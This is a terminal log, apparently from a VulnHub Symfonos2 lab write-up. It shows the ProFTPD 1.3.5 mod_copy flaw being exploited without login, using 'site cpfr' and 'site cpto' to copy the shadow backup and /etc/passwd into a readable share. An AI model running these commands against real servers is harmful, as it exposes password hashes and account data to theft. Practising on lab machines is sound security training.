 ┌──(root💀kali)-[~/VulnHub/Symfonos2]
└─# ftp 192.168.56.106
Connected to 192.168.56.106.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.106]
Name (192.168.56.106:kali):
331 Password required for kali
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.txt
250 Copy successful
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/passwd.txt
250 Copy successful
ftp>